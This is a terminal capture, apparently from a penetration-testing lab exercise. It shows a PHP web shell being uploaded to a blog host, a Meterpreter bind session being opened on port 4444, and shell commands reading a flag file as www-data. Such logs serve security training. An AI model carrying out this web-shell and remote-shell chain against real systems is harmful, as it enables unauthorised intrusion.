 Parrot Terminal
File Edit View Search Terminal Help
[*] Uploading shell...
[+] Shell uploaded as data/i/4aO4.php
[+] Payload successfully triggered !
[*] Started bind TCP handler against 172.16.1.12:4444
[*] Sending stage (39282 bytes) to 172.16.1.12
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.16.1.12:4444) at 2025-02-0
2 07:19:24 -0500
meterpreter > shell
Process 5453 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/blog.inlanefreight.local/data/i
cat /customscripts/flag.txt